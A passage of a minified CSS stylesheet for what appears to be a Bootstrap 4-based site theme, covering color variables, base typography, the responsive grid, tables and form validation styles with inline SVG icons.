 */:root{--blue: #045bc1;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #d0021b;--orange: #fd7e14;--yellow: #f37f29;--green: #7ed321;--teal: #20c997;--cyan: #00d6ff;--white: #FFFFFF;--gray: #7F7F7F;--gray-dark: #555555;--primary: #045bc1;--secondary: #666666;--success: #7ed321;--info: #00d6ff;--warning: #f37f29;--danger: #d0021b;--light: #fafafa;--dark: #1c1c1c;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: "Poppins", Arial, sans-serif;--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Noto Serif", serif;font-size:1rem;font-weight:400;line-height:1.6;color:#272732;text-align:left;background-color:#FFFFFF}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:0.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#045bc1;text-decoration:none;background-color:transparent}a:hover{color:#023876;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#949494;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:0.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role="button"]{cursor:pointer}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:0.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:0.5rem;font-family:"Poppins", Arial, sans-serif;font-weight:600;line-height:1.2;color:#272732}h1,.h1{font-size:3.157rem}h2,.h2{font-size:1.5rem}h3,.h3{font-size:1.25rem}h4,.h4{font-size:1.25rem}h5,.h5{font-size:1.125rem}h6,.h6{font-size:1rem}.lead{font-size:1.333rem;font-weight:400}.display-1{font-size:9.878rem;font-weight:900;line-height:1}.display-2{font-size:7.427rem;font-weight:900;line-height:1}.display-3{font-size:5.584rem;font-weight:900;line-height:1}.display-4{font-size:4.199rem;font-weight:900;line-height:1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0, 0, 0, 0.1)}small,.small{font-size:75%;font-weight:400}mark,.mark{padding:0.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:0.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.333rem}.blockquote-footer{display:block;font-size:75%;color:#949494}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:0.25rem;background-color:#FFFFFF;border:1px solid #e1e1e1;border-radius:0.1875rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:90%;color:#7F7F7F}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:0.2rem 0.4rem;font-size:87.5%;color:#FFFFFF;background-color:#404040;border-radius:0.1875rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#404040}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-sm,.container-md{max-width:720px}}@media (min-width:992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width:1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#272732}.table th,.table td{padding:0.75rem;vertical-align:top;border-top:1px solid #e1e1e1}.table thead th{vertical-align:bottom;border-bottom:2px solid #e1e1e1}.table tbody+tbody{border-top:2px solid #e1e1e1}.table-sm th,.table-sm td{padding:0.3rem}.table-bordered{border:1px solid #e1e1e1}.table-bordered th,.table-bordered td{border:1px solid #e1e1e1}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(even){background-color:rgba(0, 0, 0, 0.05)}.table-hover tbody tr:hover{color:#272732;background-color:rgba(0, 0, 0, 0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b9d1ee}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7caadf}.table-hover .table-primary:hover{background-color:#a4c4e9}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a4c4e9}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d4d4d4}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#afafaf}.table-hover .table-secondary:hover{background-color:#c7c7c7}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c7c7c7}.table-success,.table-success>th,.table-success>td{background-color:#dbf3c1}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#bce88c}.table-hover .table-success:hover{background-color:#cfefac}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#cfefac}.table-info,.table-info>th,.table-info>td{background-color:#b8f4ff}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#7aeaff}.table-hover .table-info:hover{background-color:#9ff0ff}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#9ff0ff}.table-warning,.table-warning>th,.table-warning>td{background-color:#fcdbc3}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#f9bc90}.table-hover .table-warning:hover{background-color:#fbccab}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#fbccab}.table-danger,.table-danger>th,.table-danger>td{background-color:#f2b8bf}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#e77b88}.table-hover .table-danger:hover{background-color:#eea2ac}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eea2ac}.table-light,.table-light>th,.table-light>td{background-color:#fefefe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fcfcfc}.table-hover .table-light:hover{background-color:#f1f1f1}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#f1f1f1}.table-dark,.table-dark>th,.table-dark>td{background-color:#bfbfbf}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#898989}.table-hover .table-dark:hover{background-color:#b2b2b2}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b2b2b2}.table-active,.table-active>th,.table-active>td{background-color:rgba(0, 0, 0, 0.075)}.table-hover .table-active:hover{background-color:rgba(0, 0, 0, 0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0, 0, 0, 0.075)}.table .thead-dark th{color:#FFFFFF;background-color:#2b2b2b;border-color:#3e3e3e}.table .thead-light th{color:#1c1c1c;background-color:#f2f2f2;border-color:#e1e1e1}.table-dark{color:#FFFFFF;background-color:#2b2b2b}.table-dark th,.table-dark td,.table-dark thead th{border-color:#3e3e3e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(even){background-color:rgba(255, 255, 255, 0.05)}.table-dark.table-hover tbody tr:hover{color:#FFFFFF;background-color:rgba(255, 255, 255, 0.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.6em + 1.6rem + 2px);padding:0.8rem 0.8rem;font-size:1rem;font-weight:400;line-height:1.6;color:#404040;background-color:#FFFFFF;background-clip:padding-box;border:1px solid #e1e1e1;border-radius:0.1875rem;transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #404040}.form-control:focus{color:#404040;background-color:#FFFFFF;border-color:#499bfb;outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.form-control::placeholder{color:#7F7F7F;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f2f2f2;opacity:1}input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{appearance:none}select.form-control:focus::-ms-value{color:#404040;background-color:#FFFFFF}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(0.8rem + 1px);padding-bottom:calc(0.8rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.6}.col-form-label-lg{padding-top:calc(1.2rem + 1px);padding-bottom:calc(1.2rem + 1px);font-size:1.333rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.4rem + 1px);padding-bottom:calc(0.4rem + 1px);font-size:0.75rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:0.8rem 0;margin-bottom:0;font-size:1rem;line-height:1.6;color:#272732;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + 0.8rem + 2px);padding:0.4rem 0.4rem;font-size:0.75rem;line-height:1.5;border-radius:0.1875rem}.form-control-lg{height:calc(1.5em + 2.4rem + 2px);padding:1.2rem 1.2rem;font-size:1.333rem;line-height:1.5;border-radius:0.1875rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:0.3rem;margin-left:-1.25rem}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{color:#949494}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:0.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:0.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:75%;color:#7ed321}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.75rem;line-height:1.6;color:#FFFFFF;background-color:rgba(126, 211, 33, 0.9);border-radius:0.1875rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#7ed321;padding-right:calc(1.6em + 1.6rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%237ed321' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.4em + 0.4rem) center;background-size:calc(0.8em + 0.8rem) calc(0.8em + 0.8rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#7ed321;box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + 1.6rem);background-position:top calc(0.4em + 0.4rem) right calc(0.4em + 0.4rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#7ed321;padding-right:calc(0.75em + 3rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23555555' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.8rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%237ed321' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #FFFFFF no-repeat center right 1.8rem / calc(0.8em + 0.8rem) calc(0.8em + 0.8rem)}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#7ed321;box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#7ed321}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#7ed321}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{border-color:#7ed321}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{border-color:#97e245;background-color:#97e245}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before{border-color:#7ed321}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#7ed321}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#7ed321;box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.25)}.invalid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:75%;color:#d0021b}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:0.25rem 0.5rem;margin-top:0.1rem;font-size:0.75rem;line-height:1.6;color:#FFFFFF;background-color:rgba(208, 2, 27, 0.9);border-radius:0.1875rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#d0021b;padding-right:calc(1.6em + 1.6rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23d0021b' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23d0021b' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.4em + 0.4rem) center;background-size:calc(0.8em + 0.8rem) calc(0.8em + 0.8rem)}.was-validated 